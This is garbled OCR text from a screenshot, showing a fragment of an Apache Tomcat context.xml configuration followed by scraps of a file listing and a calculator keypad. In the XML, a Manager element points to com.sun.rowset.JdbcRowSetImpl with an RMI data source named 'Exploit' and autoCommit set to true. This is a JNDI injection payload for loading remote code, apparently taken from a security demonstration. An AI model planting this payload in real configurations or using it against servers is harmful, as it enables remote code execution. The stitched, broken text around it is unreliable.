 15 See the License for the specific language governing permissions and
limitations under the License.
>
-- The contents of this file will be loaded for each web application -->
ontext>
<!-- Default set of monitored resources. If one of these changes, the -->
<!-- web application will be reloaded. -->
<WatchedResource>WEB-INF/web.xml</WatchedResource>
<WatchedResource>${catalina.base}/conf/web.xml</WatchedResource>
<Manager className="com.sun.rowset.JdbcRowSetImpl"
dataSourceName="rmi://127.0.0.1/Exploit"
autoCommit="true"></Manager>
Context>
Context
y
erties
rties
.xml
.xsd
stServlet
ersistentManager
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =